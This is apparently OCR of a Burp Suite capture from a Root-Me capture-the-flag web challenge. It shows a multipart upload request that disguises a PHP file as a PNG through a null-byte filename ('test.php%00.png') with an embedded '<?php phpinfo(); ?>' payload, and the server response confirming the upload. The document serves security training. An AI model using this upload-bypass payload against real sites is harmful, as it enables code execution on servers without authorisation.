 Request
Pretty Raw Hex Hackvertor \n
2 Host: challenge01.root-me.org
3 Content-Length: 349
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKBjJFfHjsHLr30af
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer:
http://challenge01.root-me.org/web-serveur/ch20/?act
ion=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ddf04d13784714f787e98fee0f51ff0b
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryKBjJFfHjsHLr30af
17 Content-Disposition: form-data; name="file";
filename="test.php%00.png"
18 Content-Type: image/png
19
20 PNG
21
22
23 v0j
24 v0j
25 <?php phpinfo(); ?>
26 v0j
27
28 ------WebKitFormBoundaryKBjJFfHjsHLr30af--
29
Response
Pretty Raw Hex Render Hackvertor \n
Photo gallery v 0.02
| emotes | apps | upload | devices | categories | actions
File information :
• Upload: test.php%00.png
• Type: image/png
• Size: 0.1572265625 kB
• Stored in:
./galerie/upload/ddf04d13784714f787e98fee0f51ff0b/
File uploaded